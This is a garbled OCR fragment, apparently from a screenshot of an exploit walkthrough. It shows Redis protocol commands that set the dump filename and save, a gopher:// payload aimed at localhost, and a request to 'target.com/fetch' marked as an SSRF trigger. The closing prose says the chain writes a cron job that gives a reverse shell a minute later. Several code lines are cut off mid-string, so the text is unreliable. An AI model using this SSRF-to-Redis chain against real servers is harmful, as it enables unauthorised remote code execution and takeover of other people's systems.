
config

$3

set

$10

dbfilename

$4

root

*1

$4

save

"""

# URL encode for gopher

gopher_payload = "gopher://localhost:63
# Trigger via SSRF

requests.get(f"http://target.com/fetch
This writes a cron job. A minute
later, reverse shell. We’ve done